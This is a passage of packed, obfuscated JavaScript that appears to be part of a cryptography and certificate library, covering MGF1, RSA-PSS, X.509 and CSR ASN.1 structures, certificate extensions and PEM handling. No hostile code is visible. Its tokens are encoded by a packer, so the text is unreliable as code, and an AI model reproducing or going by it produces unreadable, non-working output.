L\x22},n,{1m:\x22ar.16M\x22,1P:t.1p.4c,1k:0,6v:!0,6E:\x228G\x22},{1m:\x22ar.16N\x22,1P:t.1p.4c,1k:1,6v:!0,6E:\x22yD\x22},{1m:\x22ar.16O\x22,1P:t.1p.1w,1k:t.1s.9b,2Z:\x22cD\x22,6v:!0,1z:[a]}]},r.Jx={1m:\x22cE\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22cE.2t\x22,1P:t.1p.1w,1k:t.1s.3o,1X:!1,2Z:\x222t\x22},{1m:\x22cE.yE\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22cE.yE.2F\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,6E:\x222F\x22},{1m:\x22cE.yE.6J\x22,1P:t.1p.1w,1k:t.1s.3o,1X:!1,2Z:\x227B\x22}]},{1m:\x22cE.yF\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22cE.yF.2r\x22,1P:t.1p.1w,1k:t.1s.2p,1X:!1,2Z:\x22j4\x22},{1m:\x22cE.yF.8t\x22,1P:t.1p.1w,1X:!1,6E:\x22mv\x22}]},{1m:\x22cE.16P\x22,1P:t.1p.1w,1k:t.1s.4T,1X:!1,2Z:\x22Jy\x22}]}}1b\x20n,i=\x22j3\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/j3\x22,[\x224S\x22,\x221U\x22,\x22./1h\x22,\x22./1r\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){e.5P=e.5P||{},(e.5P.8Z=e.8Z=e.8Z||{}).1u=1c(t){1d{bc:1c(r,n){1i(1b\x20i=1l\x20e.1r.6X,a=2j.6e(n/t.6Y),s=0;s<a;s++){1b\x20o=1l\x20e.1r.6X;o.4l(s),t.2J(),t.2n(r+o.1G()),i.5T(t.2W())}1d\x20i.ah(i.1e()-n),i.1G()}}}}1b\x20n,i=\x228Z\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/8Z\x22,[\x224S\x22,\x221U\x22,\x22./1r\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){e.5P=e.5P||{},e.5P.8Z=e.8Z}if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20n,i=!0;r=1c(e,r){r(t,1U)}}1b\x20a=1c(t,r){r.2L=1c(r){1b\x20i=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b.5P)1d\x20r.5P;r.2b.5P=!0;1i(1b\x20a=0;a<i.1e;++a)i[a](r);1d\x20r.5P}},s=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),i?s.2g(1g,1Q.1n.1A.1H(1R,0)):(r=s).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/5P\x22,[\x224S\x22,\x221U\x22,\x22./8Z\x22],1c(){a.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){(e.bV=e.bV||{}).1u=1c(t){3===1R.1e&&(t={md:1R[0],5P:1R[1],au:1R[2]});1b\x20r,n=t.md,i=t.5P,a=n.6Y,s=t.aR||1g;if(\x221S\x22==1t\x20s&&(s=e.1r.1N(s)),\x22au\x22in\x20t)r=t.au;1D{if(1g===s)1q\x201M(\x2216Q\x201e\x201V\x209H\x20or\x2016R\x20aR\x201V\x20yG.\x22);r=s.1e()}if(1g!==s&&s.1e()!==r)1q\x201M(\x22gW\x20aR\x201e\x20eZ\x201V\x203V\x201e\x20of\x20yG\x20aR.\x22);1b\x20o=t.8h||e.4i,c={3O:1c(t,c){1b\x20l,u,h=c-1,f=2j.6e(h/8),p=t.2W().1G();if(f<a+r+2)1q\x201M(\x22el\x20is\x208y\x20ei\x20to\x204z.\x22);u=1g===s?o.aN(r):s.4w();1b\x20d=1l\x20e.1r.6X;d.b2(0,8),d.3e(p),d.3e(u),n.2J(),n.2n(d.1G());1b\x20g=n.2W().1G(),y=1l\x20e.1r.6X;y.b2(0,f-r-a-2),y.3y(1),y.3e(u);1b\x20m=y.1G(),v=f-a-1,S=i.bc(g,v),E=\x22\x22;1i(l=0;l<v;l++)E+=2I.2Y(m.2q(l)^S.2q(l));1d(E=2I.2Y(E.2q(0)&~(fa>>8*f-h&2e))+E.1Y(1))+g+\x22¼\x22},6I:1c(t,s,o){1b\x20c,l=o-1,u=2j.6e(l/8);if(s=s.1Y(-u),u<a+r+2)1q\x201M(\x22Jz\x208N\x20to\x20ak\x204e\x20JA.\x22);if(188!==s.2q(u-1))1q\x201M(\x2216S\x202E\x20eZ\x201V\x20d8\x20in\x2016T.\x22);1b\x20h=u-a-1,f=s.1Y(0,h),p=s.1Y(h,a),d=fa>>8*u-l&2e;if(0!=(f.2q(0)&d))1q\x201M(\x2216U\x20JB\x20JC\x201V\x20qI\x20as\x20gP.\x22);1b\x20g=i.bc(p,h),y=\x22\x22;1i(c=0;c<h;c++)y+=2I.2Y(f.2q(c)^g.2q(c));y=2I.2Y(y.2q(0)&~d)+y.1Y(1);1b\x20m=u-a-r-2;1i(c=0;c<m;c++)if(0!==y.2q(c))1q\x201M(\x2216V\x20JD\x201V\x20qI\x20as\x20gP\x22);if(1!==y.2q(m))1q\x201M(\x22Jz\x20ak\x204e,\x20JE\x20JF\x201V\x20la\x22);1b\x20v=y.1Y(-r),S=1l\x20e.1r.6X;1d\x20S.b2(0,8),S.3e(t),S.3e(v),n.2J(),n.2n(S.1G()),p===n.2W().1G()}};1d\x20c}}if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20n,i=!0;r=1c(e,r){r(t,1U)}}1b\x20a=1c(t,r){r.2L=1c(r){1b\x20i=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b.bV)1d\x20r.bV;r.2b.bV=!0;1i(1b\x20a=0;a<i.1e;++a)i[a](r);1d\x20r.bV}},s=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),i?s.2g(1g,1Q.1n.1A.1H(1R,0)):(r=s).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/bV\x22,[\x224S\x22,\x221U\x22,\x22./4i\x22,\x22./1r\x22],1c(){a.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20t=e.1h,r=e.1J=e.1J||{},n=r.1O,i={};i.CN=n.gN,i.gN=\x22CN\x22,i.C=n.lF,i.lF=\x22C\x22,i.L=n.oA,i.oA=\x22L\x22,i.ST=n.lG,i.lG=\x22ST\x22,i.O=n.oB,i.oB=\x22O\x22,i.OU=n.oC,i.oC=\x22OU\x22,i.E=n.ow,i.ow=\x22E\x22;1b\x20a=e.1J.4B.J1,s={1m:\x225k\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x225k.7C\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,6E:\x22fs\x22,1z:[{1m:\x225k.7C.2t\x22,1P:t.1p.4c,1k:0,1X:!0,6v:!0,1z:[{1m:\x225k.7C.2t.lQ\x22,1P:t.1p.1w,1k:t.1s.3o,1X:!1,2Z:\x22yH\x22}]},{1m:\x225k.7C.6J\x22,1P:t.1p.1w,1k:t.1s.3o,1X:!1,2Z:\x22JG\x22},{1m:\x225k.7C.4e\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x225k.7C.4e.2r\x22,1P:t.1p.1w,1k:t.1s.2p,1X:!1,2Z:\x22JH\x22},{1m:\x225k.7C.4e.8N\x22,1P:t.1p.1w,6v:!0,6E:\x22JI\x22}]},{1m:\x225k.7C.2F\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,6E:\x22JJ\x22},{1m:\x225k.7C.8H\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x225k.7C.8H.6z\x20(cF)\x22,1P:t.1p.1w,1k:t.1s.gO,1X:!1,6v:!0,2Z:\x22yI\x22},{1m:\x225k.7C.8H.6z\x20(JK)\x22,1P:t.1p.1w,1k:t.1s.lN,1X:!1,6v:!0,2Z:\x22yJ\x22},{1m:\x225k.7C.8H.5W\x20(cF)\x22,1P:t.1p.1w,1k:t.1s.gO,1X:!1,6v:!0,2Z:\x22yK\x22},{1m:\x225k.7C.8H.5W\x20(JK)\x22,1P:t.1p.1w,1k:t.1s.lN,1X:!1,6v:!0,2Z:\x22yL\x22}]},{1m:\x225k.7C.2u\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,6E:\x22JL\x22},a,{1m:\x225k.7C.JM\x22,1P:t.1p.4c,1k:1,1X:!0,6v:!0,1z:[{1m:\x225k.7C.JM.id\x22,1P:t.1p.1w,1k:t.1s.9C,1X:!1,2Z:\x22yM\x22}]},{1m:\x225k.7C.JN\x22,1P:t.1p.4c,1k:2,1X:!0,6v:!0,1z:[{1m:\x225k.7C.JN.id\x22,1P:t.1p.1w,1k:t.1s.9C,1X:!1,2Z:\x22yN\x22}]},{1m:\x225k.7C.6T\x22,1P:t.1p.4c,1k:3,1X:!0,6E:\x22yO\x22,6v:!0}]},{1m:\x225k.bU\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x225k.bU.2r\x22,1P:t.1p.1w,1k:t.1s.2p,1X:!1,2Z:\x22JO\x22},{1m:\x225k.7C.4e.8N\x22,1P:t.1p.1w,6v:!0,6E:\x22JP\x22}]},{1m:\x225k.16W\x22,1P:t.1p.1w,1k:t.1s.9C,1X:!1,2Z:\x22j5\x22}]},o={1m:\x22bf\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22bf.yP\x22,1P:t.1p.4c,1k:0,1X:!0,1z:[{1m:\x22bf.yP.6G\x22,1P:t.1p.1w,1k:t.1p.1W,1X:!0,6v:!0,1z:[{1m:\x22bf.yP.6G.2r\x22,1P:t.1p.1w,1k:t.1s.2p,1X:!1,2Z:\x22yQ\x22}]}]},{1m:\x22bf.mw\x22,1P:t.1p.4c,1k:1,1X:!0,1z:[{1m:\x22bf.mw.6G\x22,1P:t.1p.1w,1k:t.1p.1W,1X:!0,6v:!0,1z:[{1m:\x22bf.mw.6G.2r\x22,1P:t.1p.1w,1k:t.1s.2p,1X:!1,2Z:\x22yR\x22},{1m:\x22bf.mw.6G.5j\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22bf.mw.6G.5j.2r\x22,1P:t.1p.1w,1k:t.1s.2p,1X:!1,2Z:\x22JQ\x22}]}]}]},{1m:\x22bf.au\x22,1P:t.1p.4c,1k:2,6v:!0,1z:[{1m:\x22bf.au.au\x22,1P:t.1p.1w,1k:t.1p.3o,1X:!1,2Z:\x22au\x22}]},{1m:\x22bf.16X\x22,1P:t.1p.4c,1k:3,6v:!0,1z:[{1m:\x22bf.yS.yS\x22,1P:t.1p.1w,1k:t.1p.3o,1X:!1,2Z:\x22yS\x22}]}]},c={1m:\x22bW\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,6E:\x22ft\x22,1z:[{1m:\x22bW.lQ\x22,1P:t.1p.1w,1k:t.1s.3o,1X:!1,2Z:\x2216Y\x22},{1m:\x22bW.2u\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,6E:\x22JR\x22},a,{1m:\x22bW.3s\x22,1P:t.1p.4c,1k:0,1X:!0,6v:!0,2Z:\x22JS\x22,1z:[{1m:\x22bW.3s\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22bW.3s.1k\x22,1P:t.1p.1w,1k:t.1s.2p,1X:!1},{1m:\x22bW.3s.1z\x22,1P:t.1p.1w,1k:t.1s.9b,1X:!0}]}]}]},l={1m:\x22ds\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,6E:\x227X\x22,1z:[c,{1m:\x22ds.bU\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22ds.bU.2r\x22,1P:t.1p.1w,1k:t.1s.2p,1X:!1,2Z:\x22yT\x22},{1m:\x22ds.bU.8N\x22,1P:t.1p.1w,6v:!0,6E:\x22yU\x22}]},{1m:\x22ds.4e\x22,1P:t.1p.1w,1k:t.1s.9C,1X:!1,2Z:\x22j6\x22}]};1c\x20u(e,t){\x221S\x22==1t\x20t&&(t={5H:t});1i(1b\x20r,n=1g,i=0;1g===n&&i<e.3s.1e;++i)r=e.3s[i],t.1k&&t.1k===r.1k?n=r:t.1m&&t.1m===r.1m?n=r:t.5H&&t.5H===r.5H&&(n=r);1d\x20n}r.gX=1c(e,r){1i(1b\x20a,s,o,c=[],l=0;l<e.1z.1e;++l){a=e.1z[l];1i(1b\x20u=0;u<a.1z.1e;++u)o={},s=a.1z[u],o.1k=t.5B(s.1z[0].1z),o.1z=s.1z[1].1z,o.cG=s.1z[1].1k,o.1k\x20in\x20n&&(o.1m=n[o.1k],o.1m\x20in\x20i&&(o.5H=i[o.1m])),r&&(r.2n(o.1k),r.2n(o.1z)),c.1B(o)}1d\x20c},r.JT=1c(e){1i(1b\x20a=[],s=0;s<e.1e;++s)1i(1b\x20o=e[s],c=t.5B(o.1z[0].1z),l=o.1z[1].1z,u=0;u<l.1e;++u){1b\x20h={};if(h.1k=c,h.1z=l[u].1z,h.cG=l[u].1k,h.1k\x20in\x20n&&(h.1m=n[h.1k],h.1m\x20in\x20i&&(h.5H=i[h.1m])),h.1k===n.ox){h.6T=[];1i(1b\x20f=0;f<h.1z.1e;++f)h.6T.1B(r.yV(h.1z[f]))}a.1B(h)}1d\x20a};1b\x20h=1c(e,r,i){1b\x20a={};if(e!==n[\x228e-ak\x22])1d\x20a;i&&(a={3H:{6h:n.2T},5P:{6h:n.8Z,3H:{6h:n.2T}},au:20});1b\x20s={},c=[];if(!t.7L(r,o,s,c)){1b\x20l=1M(\x226y\x202c\x208e-ak\x208t\x20ae.\x22);1q\x20l.9h=c,l}1d\x201o\x200!==s.yQ&&(a.3H=a.3H||{},a.3H.6h=t.5B(s.yQ)),1o\x200!==s.yR&&(a.5P=a.5P||{},a.5P.6h=t.5B(s.yR),a.5P.3H=a.5P.3H||{},a.5P.3H.6h=t.5B(s.JQ)),1o\x200!==s.au&&(a.au=s.au.2q(0)),a};1c\x20f(r){1i(1b\x20n,i,a=t.1u(t.1p.1w,t.1s.1W,!0,[]),s=r.3s,o=0;o<s.1e;++o){1b\x20c=(n=s[o]).1z,l=t.1s.lM;\x22cG\x22in\x20n&&(l=n.cG)===t.1s.e9&&(c=e.1r.ag(c)),i=t.1u(t.1p.1w,t.1s.9b,!0,[t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(n.1k).1G()),t.1u(t.1p.1w,l,!1,c)])]),a.1z.1B(i)}1d\x20a}1c\x20p(r){1i(1b\x20n={},i=0;i<r.1e;++i){1b\x20a=r[i];if(a.5H&&(a.cG===t.1s.e9||a.cG===t.1s.lM||a.cG===t.1s.EQ)){1b\x20s=a.1z;a.cG===t.1s.e9&&(s=e.1r.ag(a.1z)),a.5H\x20in\x20n?e.1r.4O(n[a.5H])?n[a.5H].1B(s):n[a.5H]=[n[a.5H],s]:n[a.5H]=s}}1d\x20n}1c\x20d(e){1i(1b\x20a,s=0;s<e.1e;++s){if(1o\x200===(a=e[s]).1m&&(a.1k&&a.1k\x20in\x20r.1O?a.1m=r.1O[a.1k]:a.5H&&a.5H\x20in\x20i&&(a.1m=r.1O[i[a.5H]])),1o\x200===a.1k){1b\x20o;if(!(a.1m&&a.1m\x20in\x20r.1O))1q(o=1M(\x228P\x201k\x201V\x209H.\x22)).JU=a,o;a.1k=r.1O[a.1m]}if(1o\x200===a.5H&&a.1m&&a.1m\x20in\x20i&&(a.5H=i[a.1m]),a.1k===n.ox&&(a.yW=!0,a.cG=t.1s.1W,!a.1z&&a.6T)){a.1z=[];1i(1b\x20c=0;c<a.6T.1e;++c)a.1z.1B(r.yX(g(a.6T[c])))}1b\x20o;if(1o\x200===a.1z)1q(o=1M(\x228P\x201z\x201V\x209H.\x22)).JU=a,o}}1c\x20g(i,a){if(a=a||{},1o\x200===i.1m&&i.id&&i.id\x20in\x20r.1O&&(i.1m=r.1O[i.id]),1o\x200===i.id){1b\x20s;if(!(i.1m&&i.1m\x20in\x20r.1O))1q(s=1M(\x22bX\x20ID\x201V\x209H.\x22)).j7=i,s;i.id=r.1O[i.1m]}if(1o\x200!==i.1z)1d\x20i;if(\x22f6\x22===i.1m){1b\x20o=0,c=0,l=0;i.JV&&(c|=128,o=7),i.JW&&(c|=64,o=6),i.JX&&(c|=32,o=5),i.JY&&(c|=16,o=4),i.JZ&&(c|=8,o=3),i.yY&&(c|=4,o=2),i.K0&&(c|=2,o=1),i.K1&&(c|=1,o=0),i.K2&&(l|=128,o=7);1b\x20u=2I.2Y(o);0!==l?u+=2I.2Y(c)+2I.2Y(l):0!==c&&(u+=2I.2Y(c)),i.1z=t.1u(t.1p.1w,t.1s.9C,!1,u)}1D\x20if(\x22bB\x22===i.1m)i.1z=t.1u(t.1p.1w,t.1s.1W,!0,[]),i.cA&&i.1z.1z.1B(t.1u(t.1p.1w,t.1s.iB,!1,\x22ÿ\x22)),\x22j8\x22in\x20i&&i.1z.1z.1B(t.1u(t.1p.1w,t.1s.3o,!1,t.9T(i.j8).1G()));1D\x20if(\x22lL\x22===i.1m){i.1z=t.1u(t.1p.1w,t.1s.1W,!0,[]);1b\x20h=i.1z.1z;1i(1b\x20p\x20in\x20i)!0===i[p]&&(p\x20in\x20n?h.1B(t.1u(t.1p.1w,t.1s.2p,!1,t.4h(n[p]).1G())):-1!==p.1E(\x22.\x22)&&h.1B(t.1u(t.1p.1w,t.1s.2p,!1,t.4h(p).1G())))}1D\x20if(\x22oD\x22===i.1m){1b\x20o=0,c=0;i.7o&&(c|=128,o=7),i.av&&(c|=64,o=6),i.K3&&(c|=32,o=5),i.K4&&(c|=16,o=4),i.K5&&(c|=8,o=3),i.K6&&(c|=4,o=2),i.K7&&(c|=2,o=1),i.K8&&(c|=1,o=0);1b\x20u=2I.2Y(o);0!==c&&(u+=2I.2Y(c)),i.1z=t.1u(t.1p.1w,t.1s.9C,!1,u)}1D\x20if(\x22lI\x22===i.1m||\x22lJ\x22===i.1m){i.1z=t.1u(t.1p.1w,t.1s.1W,!0,[]);1i(1b\x20d,g=0;g<i.j9.1e;++g){1b\x20u=(d=i.j9[g]).1z,s;if(7===d.1k&&d.ip){if(1g===(u=e.1r.w6(d.ip)))1q(s=1M(\x27bX\x20\x22ip\x22\x201z\x20is\x201V\x20a\x20mx\x20K9\x20or\x20Ka\x20Kb.\x27)).j7=i,s}1D\x208===d.1k&&(u=d.4a?t.4h(t.4h(d.4a)):t.4h(u));i.1z.1z.1B(t.1u(t.1p.4c,d.1k,!1,u))}}1D\x20if(\x22e7\x22===i.1m&&a.6o){1b\x20y=a.6o.qJ();i.e7=y.6l(),i.1z=t.1u(t.1p.1w,t.1s.4T,!1,y.1G())}1D\x20if(\x22lH\x22===i.1m&&a.6o){i.1z=t.1u(t.1p.1w,t.1s.1W,!0,[]);1b\x20h=i.1z.1z;if(i.yZ){1b\x20m=!0===i.yZ?a.6o.qJ().1G():i.yZ;h.1B(t.1u(t.1p.4c,0,!1,m))}if(i.z1){1b\x20v=[t.1u(t.1p.4c,4,!0,[f(!0===i.z1?a.6o.2F:i.z1)])];h.1B(t.1u(t.1p.4c,1,!0,v))}if(i.6J){1b\x20S=e.1r.7I(!0===i.6J?a.6o.6J:i.6J);h.1B(t.1u(t.1p.4c,2,!1,S))}}1D\x20if(\x22lK\x22===i.1m){i.1z=t.1u(t.1p.1w,t.1s.1W,!0,[]);1i(1b\x20d,h=i.1z.1z,E=t.1u(t.1p.1w,t.1s.1W,!0,[]),b=t.1u(t.1p.4c,0,!0,[]),g=0;g<i.j9.1e;++g){1b\x20u=(d=i.j9[g]).1z,s;if(7===d.1k&&d.ip){if(1g===(u=e.1r.w6(d.ip)))1q(s=1M(\x27bX\x20\x22ip\x22\x201z\x20is\x201V\x20a\x20mx\x20K9\x20or\x20Ka\x20Kb.\x27)).j7=i,s}1D\x208===d.1k&&(u=d.4a?t.4h(t.4h(d.4a)):t.4h(u));b.1z.1B(t.1u(t.1p.4c,d.1k,!1,u))}E.1z.1B(t.1u(t.1p.4c,0,!0,[b])),h.1B(E)}1b\x20s;if(1o\x200===i.1z)1q(s=1M(\x22bX\x201z\x201V\x209H.\x22)).j7=i,s;1d\x20i}1c\x20y(e,r){if(e===n[\x228e-ak\x22]){1b\x20i=[];1d\x201o\x200!==r.3H.6h&&i.1B(t.1u(t.1p.4c,0,!0,[t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.3H.6h).1G()),t.1u(t.1p.1w,t.1s.7A,!1,\x22\x22)])])),1o\x200!==r.5P.6h&&i.1B(t.1u(t.1p.4c,1,!0,[t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.5P.6h).1G()),t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.5P.3H.6h).1G()),t.1u(t.1p.1w,t.1s.7A,!1,\x22\x22)])])])),1o\x200!==r.au&&i.1B(t.1u(t.1p.4c,2,!0,[t.1u(t.1p.1w,t.1s.3o,!1,t.9T(r.au).1G())])),t.1u(t.1p.1w,t.1s.1W,!0,i)}1d\x20t.1u(t.1p.1w,t.1s.7A,!1,\x22\x22)}r.dt=1c(n,i,a){1b\x20s=e.5Z.4Y(n)[0];if(\x224q\x22!==s.1k&&\x224L\x204q\x22!==s.1k&&\x22my\x204q\x22!==s.1k){1b\x20o=1M(\x275V\x201V\x206S\x205l\x20a4\x204I;\x204I\x20al\x201k\x20is\x201V\x20\x224q\x22,\x20\x224L\x204q\x22,\x20or\x20\x22my\x204q\x22.\x27);1q\x20o.fq=s.1k,o}if(s.6Z&&\x224A\x22===s.6Z.1k)1q\x201M(\x225V\x201V\x206S\x205l\x20a4\x204I;\x204I\x20is\x208E.\x22);1b\x20c=t.5i(s.7G,a);1d\x20r.bY(c,i)},r.Kc=1c(n,i){1b\x20a={1k:\x224q\x22,7G:t.4P(r.ep(n)).1G()};1d\x20e.5Z.3O(a,{ea:i})},r.16Z=1c(n){1b\x20i=e.5Z.4Y(n)[0];if(\x22aU\x202U\x22!==i.1k&&\x224J\x20aU\x202U\x22!==i.1k){1b\x20a=1M(\x275V\x201V\x206S\x208D\x201L\x20a4\x204I;\x204I\x20al\x201k\x20is\x201V\x20\x22aU\x202U\x22\x20or\x20\x224J\x20aU\x202U\x22.\x27);1q\x20a.fq=i.1k,a}if(i.6Z&&\x224A\x22===i.6Z.1k)1q\x201M(\x225V\x201V\x206S\x208D\x201L\x20a4\x204I;\x204I\x20is\x208E.\x22);1b\x20s=t.5i(i.7G);1d\x20r.qF(s)},r.17a=1c(n,i){1b\x20a={1k:\x22aU\x202U\x22,7G:t.4P(r.ms(n)).1G()};1d\x20e.5Z.3O(a,{ea:i})},r.17b=1c(n,i){1b\x20a={1k:\x224J\x20aU\x202U\x22,7G:t.4P(r.qG(n)).1G()};1d\x20e.5Z.3O(a,{ea:i})},r.z2=1c(n,i){1b\x20a,s=(i=i||{}).md||e.md.2T.1u(),o;3G(i.1k||\x22fl\x22){1C\x22fl\x22:a=t.4P(r.qG(n)).1G();1x;1C\x22bQ\x22:a=t.4P(r.ms(n)).1G();1x;4H:1q\x201M(\x279E\x2017c\x201k\x20\x22\x27+i.1k+\x27\x22.\x27)}s.2J(),s.2n(a);1b\x20c=s.2W();if(\x222M\x22===i.bx){1b\x20l=c.6l();1d\x20i.qK?l.3V(/.{2}/g).5D(i.qK):l}if(\x223t\x22===i.bx)1d\x20c.1G();if(i.bx)1q\x201M(\x279E\x20bx\x20\x22\x27+i.bx+\x27\x22.\x27);1d\x20c},r.17d=1c(n,i,a){1b\x20s=e.5Z.4Y(n)[0];if(\x224q\x20bg\x22!==s.1k){1b\x20o=1M(\x275V\x201V\x206S\x20mz\x20ja\x20a4\x204I;\x204I\x20al\x201k\x20is\x201V\x20\x224q\x20bg\x22.\x27);1q\x20o.fq=s.1k,o}if(s.6Z&&\x224A\x22===s.6Z.1k)1q\x201M(\x225V\x201V\x206S\x20mz\x20ja\x20a4\x204I;\x204I\x20is\x208E.\x22);1b\x20c=t.5i(s.7G,a);1d\x20r.Kd(c,i)},r.z3=1c(n,i){1b\x20a={1k:\x224q\x20bg\x22,7G:t.4P(r.Ke(n)).1G()};1d\x20e.5Z.3O(a,{ea:i})},r.mA=1c(){1b\x20i={2t:2,6J:\x226b\x22,6K:1g,4e:1g,aw:{}};1d\x20i.aw.6h=1g,i.8H={},i.8H.6z=1l\x204r,i.8H.5W=1l\x204r,i.2F={},i.2F.du=1c(e){1d\x20u(i.2F,e)},i.2F.jb=1c(e){d([e]),i.2F.3s.1B(e)},i.2F.3s=[],i.2F.3H=1g,i.2u={},i.2u.du=1c(e){1d\x20u(i.2u,e)},i.2u.jb=1c(e){d([e]),i.2u.3s.1B(e)},i.2u.3s=[],i.2u.3H=1g,i.6T=[],i.6x=1g,i.md=1g,i.qL=1c(e,t){d(e),i.2u.3s=e,8d\x20i.2u.dv,t&&(i.2u.dv=t),i.2u.3H=1g},i.17e=1c(e,t){d(e),i.2F.3s=e,8d\x20i.2F.dv,t&&(i.2F.dv=t),i.2F.3H=1g},i.17f=1c(e){1i(1b\x20t=0;t<e.1e;++t)g(e[t],{6o:i});i.6T=e},i.z4=1c(e){\x221S\x22==1t\x20e&&(e={1m:e});1i(1b\x20t,r=1g,n=0;1g===r&&n<i.6T.1e;++n)t=i.6T[n],e.id&&t.id===e.id?r=t:e.1m&&t.1m===e.1m&&(r=t);1d\x20r},i.4K=1c(a,s){i.md=s||e.md.2T.1u();1b\x20o=n[i.md.2r+\x22Kf\x22];if(!o){1b\x20c=1M(\x225V\x201V\x20eq\x205l\x202W.\x209E\x202E\x202W\x202r\x202p.\x22);1q\x20c.2r=i.md.2r,c}i.6K=i.aw.6h=o,i.fs=r.qM(i);1b\x20l=t.4P(i.fs);i.md.2n(l.1G()),i.4e=a.4K(i.md)},i.6I=1c(a){1b\x20s=!1;if(!i.Kg(a)){1b\x20o=a.2F,c=i.2u,l;1q(l=1M(\x22f9\x20ax\x205l\x2017g\x201V\x2017h\x209e\x20yG\x20Kh\x205l;\x209e\x20Kh\x205l\x27s\x202F\x20eZ\x201V\x203V\x209e\x20ax\x27s\x202u.\x22)).17i=o.3s,l.17j=c.3s,l}1b\x20u=a.md;if(1g===u){1b\x20h,l;if(a.6K\x20in\x20n)3G(n[a.6K]){1C\x22f2\x22:u=e.md.2T.1u();1x;1C\x22iw\x22:u=e.md.3L.1u();1x;1C\x22ix\x22:1C\x228e-ak\x22:u=e.md.3R.1u();1x;1C\x22iy\x22:u=e.md.4m.1u()}if(1g===u)1q(l=1M(\x225V\x201V\x20eq\x205l\x202W.\x209E\x204e\x202p.\x22)).6K=a.6K,l;1b\x20f=a.fs||r.qM(a),p=t.4P(f);u.2n(p.1G())}if(1g!==u){3G(a.6K){1C\x20n.f2:d=1o\x200;1x;1C\x20n[\x228e-ak\x22]:1b\x20d,g,y,l,l;if(1o\x200===(g=n[a.9i.5P.3H.6h])||1o\x200===e.md[g])1q(l=1M(\x226Q\x20qN\x203H\x201c.\x22)).4a=a.9i.5P.3H.6h,l.1m=g,l;if(1o\x200===(y=n[a.9i.5P.6h])||1o\x200===e.5P[y])1q(l=1M(\x226Q\x20qN\x201c.\x22)).4a=a.9i.5P.6h,l.1m=y,l;if(y=e.5P[y].1u(e.md[g].1u()),1o\x200===(g=n[a.9i.3H.6h])||1o\x200===e.md[g])1q{2E:\x226Q\x208e-ak\x203H\x201c.\x22,4a:a.9i.3H.6h,1m:g};d=e.bV.1u(e.md[g].1u(),y,a.9i.au)}s=i.6x.6I(u.2W().1G(),a.4e,d)}1d\x20s},i.jc=1c(e){1b\x20t=!1,r=i.2F,n=e.2u;if(r.3H&&n.3H)t=r.3H===n.3H;1D\x20if(r.3s.1e===n.3s.1e){t=!